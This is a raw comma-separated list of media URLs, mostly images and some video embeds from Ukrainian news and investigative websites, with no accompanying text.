http://image.zn.ua/media/images/614xX/Feb2014/84672.jpg, http://roadcontrol.org.ua/foto/12/04/30.04.12apel/01.jpg, http://tema.in.ua/images/images/DSC04461.jpg, http://i.domik.net/cache/publication_136740_img_b2.png, http://www.pn.mk.ua/images/upload/2011NEW/2011/November/19/66/2/kiosk.jpg, http://image.zn.ua/media/images/original/Feb2014/84682.jpg, http://i5.focus.ua/a/600x0/3598786.jpg, http://cripo.com.ua/i/4_20.JPG, http://news.zn.ua/system/ckeditor_assets/pictures/000/002/956/content_427834_373536192684490_187313651306746_1020500_1013194094_n.jpg?1335523650, http://argumentua.com/i/unian_313791.jpg, http://argumentua.com/i/voenforma_01.jpg, http://cripo.com.ua/i/Posted02.gif, http://f.img.com.ua/img/forall/i/2013/1365416551_big.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/24/5/16.jpg, http://videopay.net/embed/if/O-nxAO2IEeSXTJNAGpT1tw, http://eimg.pravda.com.ua/images/doc/0/8/0874823-dsc-0392.jpg, http://eimg.pravda.com.ua/images/doc/f/1/f1004c0-net.-------------domik.jpg, http://nbnews.com.ua/img/13208447758163.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkL2M3ZjQ3ZDQ3ZjYwNjU3Ny5KUEc, http://i.obozrevatel.com/4/1334733/inner/484787.jpg, http://img.pravda.com.ua/images/doc/e/3/e3a7130-3-1.jpg, http://i.obozrevatel.com/4/1334733/inner/666173.jpg, http://argumentua.com/i/kommy_05.jpg, http://img.pravda.com.ua/images/doc/2/e/2ecfdfd-2.jpg, http://f.img.com.ua/img/forall/i/2013/1365416476.jpg, http://www.ustream.tv/embed/16629054?v=3&amp;wmode=direct, http://eimg.pravda.com.ua/images/doc/f/2/f21f143-300.jpg, http://cripo.com.ua/i/e9d3b9415d8e.jpg, http://eimg.pravda.com.ua/images/doc/4/8/48bc490-dsc-0149.jpg, http://i.piccy.info/a3/2015-07-09-08-32/i9-8454262/408x408-r/i.gif, http://ord-ua.com/media/uploads/geppa.jpg, http://cripo.com.ua/i/3_20.JPG, http://cripo.com.ua/i/BB.jpg, http://argumentua.com/i/kandidaty_lv_04.jpg, http://cripo.com.ua/i2/semipolki_03.jpg, http://cripo.com.ua/i2/semipolki_02.jpg, http://img.nr2.ru/pict/arts1/r72/dop1/12/11/393.jpg, http://cripo.com.ua/i/danger_dtp_08.jpg, http://cripo.com.ua/i2/12-19-4.jpg, http://argumentua.com/i/chrnobyl_borovogo_05.jpg, http://cripo.com.ua/i2/semipolki_01.jpg, http://image.zn.ua/media/images/original/Feb2014/84681.jpg, http://glavred.info/images/o-00148162-a-00019903.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkLzZmMDM1MTE1MjNjYjczMS5KUEc, http://img.pravda.com.ua/images/doc/7/b/7b1fa18-zemla.jpg, http://glavred.info/images/o-00169763-n-00371239.jpg, http://img.nr2.ru/pict/arts1/r11/dop1/13/07/6.jpg, http://hvylya.org/images/stories/Sociology/0.jpg, http://ord-ua.com/media/uploads/lisickov_html_64646701.jpg, http://argumentua.com/i/kommy_04.jpg, http://img.pravda.com.ua/images/doc/8/7/87cb4a0-litvina.jpg, http://img.pravda.com.ua/images/doc/6/5/6597e21-senia.jpg, http://nashigroshi.org/wp-content/uploads/2012/09/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%824-300x225.gif, http://nashigroshi.org/wp-content/uploads/2012/09/divany.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2012/June/22/13/32.jpg, http://umdpl.info/files/photos/1314258462.jpg, http://argumentua.com/i/chrnobyl_borovogo_04.jpg, http://cripo.com.ua/i2/semipolki_07.jpg, http://cripo.com.ua/i/zabor_kor_0109_10.jpg, http://img.pravda.com.ua/images/doc/7/5/754bcca-1.jpg, http://i.lb.ua/104/19/e9ff68206fd7.jpg, http://eimg.pravda.com.ua/images/doc/0/e/0ede399-kolobov.jpg, http://cripo.com.ua/i2/405822_main.jpg, http://argumentua.com/i/lutskyi_01.jpg, http://weekly.ua/images/tab_2_tema_28_2011.gif, http://gpsavto.com.ua/images/2015/kukla-100grn-gpsavto.jpg, http://ord-ua.com/media/uploads/Yurabio.jpg, http://img.pravda.com.ua/images/doc/3/a/3a90e41-vn3.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkLzM5MGM4ZDQxNzYyNTBiZi5qcGc, http://img.pravda.com.ua/images/doc/a/4/a45733a-scan3.jpg, http://img.pravda.com.ua/images/doc/b/a/ba2892e-british6.jpg, http://nbnews.com.ua/img/13381975518311.jpg, http://image.zn.ua/media/images/original/Feb2014/84680.jpg, http://ord-ua.com/media/uploads/aero3.jpeg, http://image.zn.ua/media/images/original/Feb2014/84679.jpg, http://img.pravda.com.ua/images/doc/a/8/a8a7acd-4.jpg, http://img.pravda.com.ua/images/doc/8/7/8746f30-600lb.jpg, http://img.pravda.com.ua/images/doc/0/a/0a6969d-berkut.jpg, http://umdpl.info/files/photos/1310715532.jpg, http://www.stopotkat.net/public/pictures/editor/image/Foto_novosti/p1.jpg, http://tema.in.ua/images/images/DSC04449.jpg, http://argumentua.com/i/14_p.jpg, http://img.pravda.com.ua/images/doc/8/0/80326ca-ricomfin-small.jpg, http://institute.gorshenin.ua/media/uploads/070/11/e940c642d719.jpg, http://roadcontrol.org.ua/foto/11/10/02.10.11nakaz/13.jpg, http://cripo.com.ua/i2/405823_main.jpg, http://i.obozrevatel.com/8/1215688/inner/530193.jpg, http://www.yapfiles.ru/static/play.swf?st=vMDAzOTQ5MTMtdef7, http://argumentua.com/i/kandidaty_lv_03.jpg, http://ord-ua.com/media/uploads/ukrrspppp9.jpg, http://i.obozrevatel.com/8/1190585/inner/733198.jpg, http://argumentua.com/i/kandidaty_lv_02.jpg, http://argumentua.com/i/kandidaty_lv_01.jpg, http://i.obozrevatel.com/8/1190585/inner/403584.jpg, http://img.pravda.com.ua/images/doc/c/9/c9b5ed7-scan4.jpg, http://argumentua.com/i/chrnobyl_borovogo_02.jpg, http://news.zn.ua/system/ckeditor_assets/pictures/000/001/962/content_9a436-01.jpg?1323269392, http://nbnews.com.ua/img/13352691917919.jpg, http://eimg.pravda.com.ua/images/doc/8/d/8d1e14f-polis.jpg, http://argumentua.com/i/clock_rokitsky.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/September/23/6/3.jpg, http://img.pravda.com.ua/images/doc/b/c/bc117b0-10.jpg, http://cripo.com.ua/i/MST_4060.JPG, http://weekly.ua/images/tab_1_tema_28_2011.gif, http://news.zn.ua/system/ckeditor_assets/pictures/000/003/542/content_f302d4b-2b.jpg?1343812532, http://img.pravda.com.ua/images/doc/1/5/15314c2-2.jpg, http://fakty.ua/user_uploads/images/articles/temp/Xm1.jpg, http://eimg.pravda.com.ua/images/doc/1/7/17af972-eu.riskdynamics.jpg, http://www.kianews.com.ua/images/fotobaza/52683/20130215SMARK0505.jpg?1360922756, http://image.tsn.ua/media/images2/218xX/Jul2011/383460093.jpg, http://www.trust.ua/files/photo/source/0000006100.jpg, http://ord-ua.com/media/uploads/lisickov_html_m2d81bc22.jpg, http://cripo.com.ua/i2/13_gr.jpg, http://img.pravda.com.ua/images/doc/a/b/abb6961-scan3.jpg, http://img.pravda.com.ua/images/doc/a/1/a17939c-tusk.jpg, http://i2.kp.ua/a/510x0/12764133.jpg, http://roadcontrol.org.ua/foto/11/10/02.10.11nakaz/12.jpg, http://glavred.info/images/o-00153425-a-00020021.jpg, http://ord-ua.com/media/uploads/aero2.jpeg, http://eimg.pravda.com.ua/images/doc/7/4/74f3ece------3.jpg, http://tema.in.ua/images/images/CIMG0064.jpg, http://roadcontrol.org.ua/foto/13/08/13.08.13kaz/03.jpg, http://cripo.com.ua/i2/logovo_07.jpg, http://112.ua/bin/player/embed.php/66947, http://cripo.com.ua/i2/405825_main.jpg, http://nashigroshi.org/wp-content/uploads/2012/09/BR1135-247x300.jpg, http://nbnews.com.ua/img/spc.gif, http://911sevastopol.org/img/userfiles/IMG_0001%2817%29.jpg, http://prokuratura.org.ua/wp-content/uploads/2014/12/1d7acea45430efbe46690bf0094ce461.jpg, http://www.kianews.com.ua/images/fotobaza/52683/20130215SMARK0466.jpg?1360922753, http://www.pn.mk.ua/images/upload/2011NEW/2012/June/22/13/14.jpg, http://argumentua.com/i/6-1fbc1.jpg, http://cripo.com.ua/i/4-4%281%29.jpg, http://cripo.com.ua/i2/orden.jpg, http://eimg.pravda.com.ua/images/doc/1/1/116c350-strukt.jpg, http://argumentua.com/i/mitantif3.jpg, http://cripo.com.ua/i2/2012-07-29_184148.jpg, http://img.nr2.ru/pict/arts1/r72/dop1/12/11/392.jpg, http://cripo.com.ua/i/potemk_remont_kiev807_04.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkL2EwNjg1NTZmNDk2ZjRkZi5qcGc, http://argumentua.com/i/lutskyi_07.jpg, http://eimg.pravda.com.ua/images/doc/b/e/be880a8-portinvest-logo.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkLzRjNGFkZTk4YzljZTdlZS5qcGc, http://img.pravda.com.ua/images/doc/5/c/5c26a1c-kalin.jpg, http://img.pravda.com.ua/images/doc/2/6/2629c6e-koleso.jpg, http://news.zn.ua/system/ckeditor_assets/pictures/000/003/541/content_07083f2-1.jpg?1343812454, http://argumentua.com/i/zorinsk01.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/July/4/7/464121f7d0a4e4376ceee8deaf6ab5e7d885c56e.jpg, http://sug.kiev.ua/img/chernob01112011/20.jpg, http://eimg.pravda.com.ua/images/doc/e/c/ec7fbd4-dsc-0283.jpg, http://tema.in.ua/images/images/DSC04445.jpg, http://weekly.ua/images/423295_1.jpg, http://cripo.com.ua/i/Posted01.gif, http://institute.gorshenin.ua/media/uploads/054/58/e940c546a615.jpg, http://img.pravda.com.ua/images/doc/9/a/9a12630-scan2.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/9/4/15.jpg, http://k-z.com.ua/images/stories/CXKt2IbbGAYUtOOTZW783Wh0avhx4ZZf.jpg, http://cripo.com.ua/i/Posted00.gif, http://cripo.com.ua/i2/zap_vzryvy_05.jpg, http://cripo.com.ua/i2/frant.gif, http://i5.focus.ua/a/600x0/49943.jpg, http://nashigroshi.org/wp-content/uploads/2014/11/%D0%BC%D0%BE%D1%85%D0%BD%D0%B8%D0%BA-%D1%80%D1%83%D0%B4%D0%B8%D0%BA.jpg, http://weekly.ua/images/Berlin_Mikhail_393170.jpg, http://img.pravda.com.ua/images/doc/5/d/5de3a6f-f11.jpg, http://www.youtube.com/v/nN-8elAIWuw&#038;hl=ru_RU&#038;feature=player_embedded&#038;version=3, http://i.domik.net/cache/publication_136740_img_b1.png, http://firstline.com.ua/portal/4nAlbum/album/5527/test/MafiaVsFamily.jpg, http://fakty.ua/user_uploads/images/articles/2012/09/25/153391/Tseluj.jpg, http://img.pravda.com.ua/images/doc/2/8/2879743-01.jpg, http://cripo.com.ua/i/uavr4_10.jpg, http://nashigroshi.org/wp-content/uploads/2012/09/stulja2.jpg, http://eimg.pravda.com.ua/images/doc/c/5/c580b73-scan-1.jpg, http://argumentua.com/i/kodz.jpg, http://k-z.com.ua/images/stories/10lHiVeClStQogagBoGtObnNb1czL1vj.jpg, http://i5.focus.ua/a/200x200/42519.jpg, http://roadcontrol.org.ua/foto/12/03/06.03.12prok/02.jpg, http://gallery.forum-grad.ru/files/3/9/8/split-house-05.jpg, http://cripo.com.ua/i/mmm_ua_04.jpg, http://tema.in.ua/images/images/car.jpg, http://eimg.pravda.com.ua/images/doc/b/0/b059e57-kor-kol.jpg, http://weekly.ua/images/unian_215660.jpg, http://uainfo.censor.net.ua/uploads/posts/2012-05/1337415999_020202.jpg, http://911sevastopol.org/img/userfiles/DSC03302--%281%29.jpg, http://img.pravda.com.ua/images/doc/5/8/58ae3ce-az.jpg, http://i.obozrevatel.com/4/1334733/inner/903630.JPG, http://argumentua.com/i/chrnobyl_borovogo_03.jpg, http://img.pravda.com.ua/images/doc/a/5/a5157f3-ft.jpg, http://k-z.com.ua/images/stories/C9x1L_iWDF_PBsK18HYjkZ8_BRC_esDF.jpg, http://img.pravda.com.ua/images/doc/c/3/c3b56ac-2.jpg, http://investigator.org.ua/wp-content/uploads/dtp22.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/30/8/14.jpg, http://glavred.info/images/o-00147230-a-00019883.jpg, http://sug.kiev.ua/img/chernob01112011/19.jpg, http://img.pravda.com.ua/images/doc/8/e/8e0cf91-scan2.jpg, http://i.obozrevatel.com/8/1215688/inner/822658.jpg, http://cripo.com.ua/i/e9d3db3f2f67.jpg, http://eimg.pravda.com.ua/images/doc/e/f/ef3c5aa-tigipko.jpg, http://img.pravda.com.ua/images/doc/a/9/a9238b4-------.jpg, http://cripo.com.ua/i/gde-tut-zapravka-1%281%29.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/July/4/7/96320ff04b2c5165bd466c1980ccdc56992f9c8c.jpg, http://sug.kiev.ua/img/chernob01112011/18.jpg, http://nbnews.com.ua/img/13191063194338.jpg, http://argumentua.com/i/kvarc%20FOTO.jpg, http://cripo.com.ua/i/mmm_ua_03.jpg, http://myclub.org.ua/uploads/posts/2010-11/thumbs/1289404808_stad.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/September/23/6/2.jpg, http://argumentua.com/i/apostol_book_06.jpg, http://www.foreignbride101.com/sitebuilder/images/Donbass_Arena_1_-762x395.jpg, http://cripo.com.ua/i/nom000_1.jpg, http://cripo.com.ua/i2/zap_vzryvy_04.jpg, http://i5.focus.ua/a/200x200/42521.jpg, http://ord-ua.com/media/uploads/aero1.jpeg, http://img.pravda.com.ua/images/doc/e/b/eb1d212-foto2.jpg, http://1-ps.googleusercontent.com/x/www.theinsider.ua/img.theinsider.ua/images/doc/6/e/6e26db9-7avg-.jpg.pagespeed.ce.0cBeSP7FZF.jpg, http://argumentua.com/i/kievmap1.jpg, http://argumentua.com/i/goleva.jpg, http://argumentua.com/i/kommy_03.jpg, http://argumentua.com/i/kommy_02.jpg, http://image.tsn.ua/media/images2/original/Jul2011/383460093.jpg, http://institute.gorshenin.ua/media/uploads/041/45/e940c474fa8d.jpg, http://umdpl.info/files/photos/1314258384.jpg, http://umdpl.info/files/photos/1314258310.jpg, http://umdpl.info/files/photos/1314258055.jpg, http://institute.gorshenin.ua/media/uploads/030/34/e940c3ca105c.jpg, http://argumentua.com/i/lutskyi_03.jpg, http://img.pravda.com.ua/images/doc/6/8/681068c-tabl.jpg, http://i.vgorode.ua/a/600x0/258503.jpg, http://umdpl.info/files/photos/1314257964.jpg, http://radikal.ua/data/upload/ba193/69fda/c1a53ab520.jpg, http://argumentua.com/i/apostol_book_05.jpg, http://911sevastopol.org/img/userfiles/407459475a6b592141b37f780d18b083.jpg, http://i5.focus.ua/a/600x0/42522.jpg, http://argumentua.com/i/bojidarnik%20foto.jpg, http://image.zn.ua/media/images/original/Feb2014/84678.jpg, http://www.eg.ru/upimg/photo/117348.jpg, http://news.liga.net/upload/medialibrary/ccc/cccd11d8d50536cc9bd9f8d965d2288b.jpg, http://img.pravda.com.ua/images/doc/8/4/844de9c-img-4472.jpg, http://eimg.pravda.com.ua/images/doc/9/6/9639ab7-yandex11.jpg, http://cripo.com.ua/i/e9d3c598cf4c.jpg, http://argumentua.com/i/10190560m.jpg, http://argumentua.com/i/kommy_01.jpg, http://i.obozrevatel.com/8/1277955/inner/757372.jpg, http://ord-ua.com/media/uploads/ukrrsssp8.jpg, http://video.intv.ua/player?v=http://intv.ua/video?v=34947&#038;s=100%x480, http://www.trust.ua/files/photo/source/0000006099.jpg, http://i.obozrevatel.com/4/1334733/inner/758043.jpg, http://glavred.info/images/o-00127833-a-00019270.jpg, http://eimg.pravda.com.ua/images/doc/2/9/2983282-dsc-0370.jpg, http://cripo.com.ua/i/mst_3582_e5639.jpg, http://img.pravda.com.ua/images/doc/9/d/9db3525--------------.jpg, http://i.obozrevatel.com/8/1277955/inner/607081.jpg, http://cripo.com.ua/i/ports_02.jpg, http://img.pravda.com.ua/images/doc/2/c/2cc7549-chertkov-vnutr.jpg, http://k-z.com.ua/images/stories/AnU2SzuqpS4V6oLP9F9eaYKcZXYv7M-N.jpg, http://img.pravda.com.ua/images/doc/e/5/e5a02e0-05.jpg, http://ord-ua.com/media/uploads/afisha.jpeg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/30/8/13.jpg, http://i.obozrevatel.com/4/1334733/inner/128790.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/November/19/66/2/1/53317.jpg, http://argumentua.com/i/aleks%201%20foto.jpg, http://investigator.org.ua/wp-content/uploads/dtp31.jpg, http://glavred.info/images/o-00123750-n-00340893.jpg, http://news.liga.net/upload/medialibrary/46d/46d54204a1368b1d313a692a8f6d9845.png, http://cripo.com.ua/i/2_20.JPG, http://argumentua.com/i/mitantif2.jpg, http://www.eg.ru/upimg/photo/117347.jpg, http://cripo.com.ua/i/danger_dtp_07.jpg, http://img.pravda.com.ua/images/doc/2/1/21ccae1-f9.jpg, http://nbnews.com.ua/img/13192009563711.jpg, http://img.pravda.com.ua/images/doc/4/8/485fe72-5---palikot---plakat.jpg, http://glavred.info/images/o-00127832-a-00019270.jpg, http://nbnews.com.ua/img/13197215175408.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/November/19/66/2/1/53316.jpg, http://img.pravda.com.ua/images/doc/3/3/333d038-putin.jpg, http://nbnews.com.ua/img/13192009417401.jpg, http://weekly.ua/images/tab_1_tema_28_2011_1.gif, http://img.pravda.com.ua/images/doc/e/1/e107c99-104.jpg, http://img.nr2.ru/pict/arts1/r11/dop1/12/08/170.jpg, http://weekly.ua/images/Sin_Pavla_Bema.jpg, http://cripo.com.ua/i/mmm_ua_01.jpg, http://i5.focus.ua/a/600x0/42518.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/October/1/3/464291289.jpg, http://prokuratura.org.ua/wp-content/uploads/2014/12/Picture_file_path_8377.jpg, http://img.pravda.com.ua/images/doc/b/4/b473d4a-------.jpg, http://roadcontrol.org.ua/foto/11/10/02.10.11nakaz/11.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkLzZhMDA5MGViMmYwYTM0Yi5qcGc, http://www.pn.mk.ua/images/upload/2011NEW/2011/November/19/66/2/1/53315.jpg, http://img.pravda.com.ua/images/doc/0/6/06a0c55-kunicyn.jpg, http://glavred.info/images/o-00147229-a-00019883.jpg, http://img.pravda.com.ua/images/doc/4/f/4fc9d71-ukrkievresurs-small.jpg, http://cripo.com.ua/i/scan_kolod.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/24/5/15.jpg, http://img.pravda.com.ua/images/doc/4/7/4799011-petrosian.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkLzA2MWEzZmQ2OTFhOGMyZC5qcGc, http://www.pn.mk.ua/images/upload/2011NEW/2011/November/19/66/2/1/53314.jpg, http://img.pravda.com.ua/images/doc/1/2/1213fa0-02-2010.jpg, http://img.pravda.com.ua/images/doc/6/a/6a29c17-honka-back.jpg, http://www.kianews.com.ua/images/fotobaza/52683/20130215SMARK0453.jpg?1360922749, http://img.pravda.com.ua/images/doc/2/6/26d1cad-103.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2012/June/22/13/33.jpg, http://umdpl.info/files/photos/1314257713.jpg, http://i5.focus.ua/a/200x200/40399.jpg, http://gallery.forum-grad.ru/files/3/9/8/split-house-04.jpg, http://prokuratura.org.ua/wp-content/uploads/2014/12/90178.jpg, http://cripo.com.ua/i/gost4278.jpg, http://argumentua.com/i/2013-06-16_231931.jpg, http://glavred.info/images/o-00123845-a-00019080.jpg, http://cripo.com.ua/i/danger_dtp_03.jpg, http://radikal.ua/data/upload/04012/04012/d203db8385.jpg, http://img.pravda.com.ua/images/doc/f/0/f08068e-sps-small.jpg, http://hvylya.org/wp-content/uploads/2013/02/Scan0001.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkL2NmNzBjOGY4ODY4ZGMxMi5qcGc, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkLzk4NGJkOTk5OTlmMDE1Yi5qcGc, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkLzRhZDY2Njk1YzVhMTNhMC5qcGc, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkLzJjMzIzYTViMzA1YWQ5MC5qcGc, http://img.pravda.com.ua/images/doc/a/2/a21c9b7-pismo-evrofed-bank-small.jpg, http://img.pravda.com.ua/images/doc/c/c/ccbebc6-clipboard02.jpg, http://glavred.info/images/o-00123844-a-00019080.jpg, http://img.pravda.com.ua/images/doc/7/1/7187c10-austian1.jpg, http://hvylya.org/wp-content/uploads/2013/02/Scan0006.jpg, http://news.zn.ua/system/ckeditor_assets/pictures/000/003/743/content_13456203823496.jpg?1345622373, http://cripo.com.ua/i/Plate_Uk.gif, http://i.obozrevatel.com/8/1214511/inner/157482.JPG, http://argumentua.com/i/417ce14-1.jpg, http://img.pravda.com.ua/images/doc/0/9/099ab3e-img-3656.jpg, http://cripo.com.ua/i2/doghanting_04.JPG, http://hvylya.org/wp-content/uploads/2013/02/Scan00024.jpg, http://cripo.com.ua/i/zabor_kor_0109_09.jpg, http://cripo.com.ua/i/zabor_kor_0109_08.jpg, http://img.pravda.com.ua/images/doc/4/6/46112a6-foto7.jpg, http://i.obozrevatel.ua/4/1201412/214223.jpg, http://eimg.pravda.com.ua/images/doc/0/e/0ec4c29-vytyag3.jpg, http://img.pravda.com.ua/images/doc/e/d/ed5d7e1-parkan.jpg, http://argumentua.com/i/241939_20110131145044.jpg, http://img.pravda.com.ua/images/doc/1/5/151078e-transakcii-orphin1-small.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2012/June/22/13/6.jpg, http://hvylya.org/wp-content/uploads/2013/02/Scan00014.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2012/June/22/13/viewer.jpg, http://img.pravda.com.ua/images/doc/3/4/34e4626-obshiy.jpg, http://img.pravda.com.ua/images/doc/3/6/36d0eda-vertolet-vneshne1.jpg, http://cripo.com.ua/i2/zap_vzryvy_03.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cmla.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkL2EyZTNmY2U3ZDNiMDVlNi5qcGc, http://cripo.com.ua/i2/zap_vzryvy_02.jpg, http://roadcontrol.org.ua/foto/13/08/13.08.13kaz/02.jpg, http://cripo.com.ua/i2/doghanting_03.JPG, http://i.obozrevatel.com/8/1195478/inner/968938.jpg, http://cripo.com.ua/i/1_20.JPG, http://hvylya.org/wp-content/uploads/2013/02/Scan00032.jpg, http://glavred.info/images/o-00153424-a-00020021.jpg, http://glavred.info/images/o-00153411-a-00020021.jpg, http://ord-ua.com/media/uploads/dnkkkkkk.jpg, http://ord-ua.com/media/uploads/dnkusa.jpg, http://cripo.com.ua/i/4-3%281%29.jpg, http://i.obozrevatel.com/8/1195478/inner/680245.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/November/19/66/2/1/53313.jpg, http://news.zn.ua/system/ckeditor_assets/pictures/000/003/742/content_13456204045874.jpg?1345622361, http://argumentua.com/i/kievmap.jpg, http://nbnews.com.ua/img/13378599361709.jpg, http://institute.gorshenin.ua/media/uploads/126/50/e94236eb2a9c.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/November/19/66/2/1/53312.jpg, http://i5.focus.ua/a/600x0/42517.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/November/19/66/2/1/53311.jpg, http://nbnews.com.ua/img/13378590028852.jpg, http://img.nr2.ru/pict/arts1/r11/dop1/12/08/169.jpg, http://umdpl.info/files/photos/1310715487.jpg, http://prokuratura.org.ua/wp-content/uploads/2014/12/kasyuk_250x200.jpg, http://cripo.com.ua/i/Plate_Uk.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2012/June/22/13/36.jpg, http://roadcontrol.org.ua/foto/11/10/02.10.11nakaz/10.jpg, http://ord-ua.com/media/uploads/ukrrrrsss7.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/November/19/66/2/1/4.jpg, http://ord-ua.com/media/uploads/ukrrrsss1.jpg, http://i.obozrevatel.com/8/1277955/inner/360222.jpg, http://ord-ua.com/media/uploads/dnkgerl.jpg, http://prokuratura.org.ua/wp-content/uploads/2014/12/79786.jpg, http://glavred.info/images/o-00167904-n-00370070.jpg, http://glavred.info/images/o-00127913-a-00019270.jpg, http://roadcontrol.org.ua/foto/12/03/06.03.12prok/01.jpg, http://institute.gorshenin.ua/media/uploads/019/23/e940c317e860.jpg, http://cripo.com.ua/i/ports_01.jpg, http://news.liga.net/upload/medialibrary/96d/96df5f39f4bea62be240241e6d576e7a.jpg, http://www.nso.org.ua/img/st_img/74f023d7e237e3020642dc0fb6dd15155.jpg, http://institute.gorshenin.ua/media/uploads/001/05/e940c1fb1419.jpg, http://i5.focus.ua/a/600x0/49942.jpg, http://roadcontrol.org.ua/foto/11/10/02.10.11nakaz/09.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkLzA4OTdhYmEyNDZlOThkYi5qcGc, http://nbnews.com.ua/img/13503054176622.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/September/23/6/1.jpg, http://glavred.info/images/o-00153410-a-00020021.jpg, http://i5.focus.ua/a/600x0/42519.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/24/5/14.jpg, http://nbnews.com.ua/img/13388912902638.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/December/6/14/3.jpg, http://i5.focus.ua/a/600x0/42521.jpg, http://www.nso.org.ua/img/st_img/6ae07c7adf9b2ca9442d6627fc19f759.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/July/4/7/881eb14bfb3375a1b5175e487171d5bc17dddcd4.jpg, http://www.bagnet.org/doc/images/Sheme_konfiskat%281%29.jpg, http://ord-ua.com/media/uploads/ukrrsp44.jpg, http://zn.ua/system/ckeditor_assets/pictures/000/001/319/content_ohmadet_deti_medecina_rak_29.jpg?1314008133, http://cripo.com.ua/i/e9d3f399e17b.jpg, http://i.obozrevatel.com/8/1277955/inner/478376.JPG, http://video.intv.ua/player?v=http://video.intv.ua/index/playlist?v=0&#038;s=640x504, http://gallery.forum-grad.ru/files/3/9/8/split-house-03.jpg, http://i2.kp.ua/a/510x0/12766727.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/October/1/3/326495174.jpg, http://video.intv.ua/player?v=http://video.intv.ua/video?v=34750&#038;s=640x504, http://sug.kiev.ua/img/chernob01112011/17.jpg, http://www.trust.ua/files/photo/source/0000006098.jpg, http://gallery.forum-grad.ru/files/3/9/8/split-house-02.jpg, http://image.zn.ua/media/images/original/Feb2014/84677.jpg, http://www.trust.ua/files/photo/source/0000006097.jpg, http://i.obozrevatel.com/8/1277955/inner/447260.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/July/4/7/500f71852c789329fd7d73629af395c1a86cab79_1.jpg, http://i.lb.ua/054/31/e64deed41279.jpg, http://image.zn.ua/media/images/original/Feb2014/84676.jpg, http://image.zn.ua/media/images/original/Feb2014/84675.jpg, http://argumentua.com/i/63587.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/December/6/14/1.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/July/4/7/07cbc736ace5dcc9cc26ee8d9da0175c06c586da.jpg, http://nbnews.com.ua/img/13378589875469.jpg, http://i5.focus.ua/a/600x0/40405.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkL2VkMjY1YzM2NGMwYWQ4Yy5qcGc, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkL2MxYjQ0YzZlMDQyOTkzMi5qcGc, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/24/5/13.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/30/8/12.jpg, http://www.kianews.com.ua/images/fotobaza/52683/20130215SMARK0438.jpg?1360922745, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/30/8/11.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/July/4/7/7c5ad894f5e3ba0675e7d0e2b0932e28f0b9bc22.jpg, http://i.obozrevatel.com/8/1190585/inner/825775.jpg, http://image.zn.ua/media/images/original/Feb2014/84674.jpg, http://www.bagnet.org/doc/images/1%281153%29.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/December/6/14/54421.jpg, http://ord-ua.com/media/uploads/ukrsssp33.jpg, http://i.obozrevatel.com/4/1334733/inner/668411.jpg, 